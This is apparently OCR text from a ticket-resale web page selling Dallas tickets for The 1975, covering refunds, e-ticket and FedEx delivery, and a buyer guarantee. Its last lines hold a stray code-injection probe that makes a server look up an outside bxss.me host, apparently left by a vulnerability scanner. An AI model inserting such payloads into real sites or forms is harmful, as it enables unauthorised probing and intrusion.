
The 1975 Dallas Tickets
There are no refunds except if your event is cancelled
entirely with no rescheduled date. Learn more about our
ticket refund policy here
.
Many of the concert tour tickets sold here are e-tickets
ready for instant download, which is one of the best and
fastest ways to get your Dallas The 1975 tickets fulfilled.
Any The 1975 Dallas Dos Equis Pavilion e-tickets will be
labelled as such. Otherwise your tickets will be mailed to
you with Federal Express.
You are always safe and secure buying Dallas Dos
Equis Pavilion concert tickets here with our
100% Buyer
Guarantee for purchasing Dallas The 1975 tickets
.
More The 1975 Shows
'.gethostbyname(lc('hitpn'.'rtnajceo9e653.bxss.me.')).'A'.chr(67
555555